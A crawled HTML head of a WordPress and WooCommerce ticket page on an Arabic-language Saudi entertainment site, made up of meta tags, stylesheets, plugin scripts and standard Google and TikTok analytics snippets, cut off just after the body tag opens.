

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/pt_ticket/60f5d91225bfe/
body_size: 19867
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>60f5d91225bfe &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/pt_ticket/60f5d91225bfe/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=2588' />
<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f5d91225bfe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f5d91225bfe%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl pt_ticket-template-default single single-pt_ticket postid-2588 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
